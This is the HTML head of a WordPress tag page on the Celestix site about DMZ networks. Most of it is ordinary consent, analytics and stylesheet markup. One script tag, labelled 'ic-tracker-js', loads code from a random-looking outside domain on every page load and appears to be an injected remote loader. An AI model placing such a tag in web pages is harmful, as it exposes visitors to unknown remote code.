

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celestix.com/tag/dmz-network/
body_size: 23596
content:
<!DOCTYPE html>
<html class="html" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

				<script type="text/javascript" class="_iub_cs_skip">
				var _iub = _iub || {};
				_iub.csConfiguration = _iub.csConfiguration || {};
				_iub.csConfiguration.siteId = "3332884";
				_iub.csConfiguration.cookiePolicyId = "64233107";
			</script>
			<script class="_iub_cs_skip" src="https://cs.iubenda.com/sync/3332884.js"></script>
				<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>DMZ Network - Celestix</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="DMZ Network - Celestix" />
<meta property="og:url" content="https://celestix.com/tag/dmz-network/" />
<meta property="og:site_name" content="Celestix" />
<meta property="article:publisher" content="https://www.facebook.com/pages/Celestix/173719729410" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="DMZ Network - Celestix" />
<meta name="twitter:site" content="@CelestixNetwork" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="2" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://celestix.com/#place","address":{"@type":"PostalAddress","streetAddress":"2603 Camino Ramon #200","addressLocality":"San Ramon","addressRegion":"California","postalCode":"94583","addressCountry":"United States"}},{"@type":"Organization","@id":"https://celestix.com/#organization","name":"Celestix","url":"https://celestix.com","sameAs":["https://www.facebook.com/pages/Celestix/173719729410","https://twitter.com/CelestixNetwork","https://www.youtube.com/channel/UCc0rkEKyp_32FaTZlZ0ocIw","https://www.linkedin.com/company/42118?trk=tyah&amp;trkInfo=clickedVerticalcompanyclickedEntityId42118idx3-1-3tarId1463850363232tascelestixnet"],"email":"info@celestix.com","address":{"@type":"PostalAddress","streetAddress":"2603 Camino Ramon #200","addressLocality":"San Ramon","addressRegion":"California","postalCode":"94583","addressCountry":"United States"},"logo":{"@type":"ImageObject","@id":"https://celestix.com/#logo","url":"https://celestix.com/wp-content/uploads/2021/05/Celestix-modern-Logo-for-Dark-Background-PNG-250x50-1.png","contentUrl":"https://celestix.com/wp-content/uploads/2021/05/Celestix-modern-Logo-for-Dark-Background-PNG-250x50-1.png","caption":"Celestix","inLanguage":"en-US","width":"250","height":"50"},"location":{"@id":"https://celestix.com/#place"}},{"@type":"WebSite","@id":"https://celestix.com/#website","url":"https://celestix.com","name":"Celestix","publisher":{"@id":"https://celestix.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://celestix.com/tag/dmz-network/#webpage","url":"https://celestix.com/tag/dmz-network/","name":"DMZ Network - Celestix","isPartOf":{"@id":"https://celestix.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//ksaitkktkatfl.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Celestix &raquo; Feed" href="https://celestix.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celestix &raquo; Comments Feed" href="https://celestix.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celestix &raquo; DMZ Network Tag Feed" href="https://celestix.com/tag/dmz-network/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celestix.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://celestix.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.46' media='all' />
<link rel='stylesheet' id='premium-pro-css' href='https://celestix.com/wp-content/plugins/premium-addons-pro/assets/frontend/min-css/premium-addons.min.css?ver=2.9.34' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celestix.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='betterdocs-blocks-category-slate-layout-css' href='https://celestix.com/wp-content/plugins/betterdocs/assets/blocks/category-slate-layout/default.css?ver=4.2.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://celestix.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://celestix.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='tp-font-awesome-css' href='https://celestix.com/wp-content/plugins/essential-grid/public/assets/font/font-awesome/css/font-awesome.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://celestix.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://celestix.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://celestix.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://celestix.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://celestix.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.0.7' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://celestix.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://celestix.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://celestix.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://celestix.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://celestix.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://celestix.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-1521-css' href='https://celestix.com/wp-content/uploads/elementor/css/post-1521.css?ver=1764877426' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://celestix.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.46' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://celestix.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-1652-css' href='https://celestix.com/wp-content/uploads/elementor/css/post-1652.css?ver=1764877427' media='all' />
<link rel='stylesheet' id='elementor-post-1697-css' href='https://celestix.com/wp-content/uploads/elementor/css/post-1697.css?ver=1764877427' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://celestix.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://celestix.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://celestix.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1744740923' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://celestix.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744740934' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://celestix.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744740959' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://celestix.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1744741142' media='all' />
<link rel='stylesheet' id='elementor-icons-uniconsolid-css' href='https://celestix.com/wp-content/plugins/icon-element/assets/uniconsolid/uniconsolid.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-icons-elusive-css' href='https://celestix.com/wp-content/plugins/icon-element/assets/elusive/elusive.css?ver=3.0.1' media='all' />

<script  type="text/javascript" class=" _iub_cs_skip" id="iubenda-head-inline-scripts-0">
var _iub = _iub || [];
            _iub.csConfiguration ={"floatingPreferencesButtonDisplay":"bottom-right","lang":"en","siteId":"3332884","cookiePolicyId":"64233107","whitelabel":false,"banner":{"closeButtonDisplay":false,"listPurposes":true,"explicitWithdrawal":true,"position":"bottom","style":"light","textColor":"#000000","backgroundColor":"#FFFFFF","customizeButtonCaptionColor":"#4D4D4D","customizeButtonColor":"#DADADA","backgroundOverlay":true},"perPurposeConsent":true,"enableUspr":true,"googleAdditionalConsentMode":true,"countryDetection":true,"invalidateConsentWithoutLog":true};
</script>
<script  type="text/javascript" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/gpp/stub.js?ver=3.12.4" id="iubenda-head-scripts-0-js"></script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.4" id="iubenda-head-scripts-1-js"></script>
<script src="https://ksaitkktkatfl.com/nvjf?ts=1765473809" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://celestix.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://celestix.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://celestix.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5TW4JWQV" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["celestix.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5TW4JWQV");
</script>
<link rel="https://api.w.org/" href="https://celestix.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celestix.com/wp-json/wp/v2/tags/62" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celestix.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="description" content="DirectAccess in Windows Server 2012 R2 now supports DMZ deployments with private IPv4 addresses, enhancing security but potentially affecting performance.">
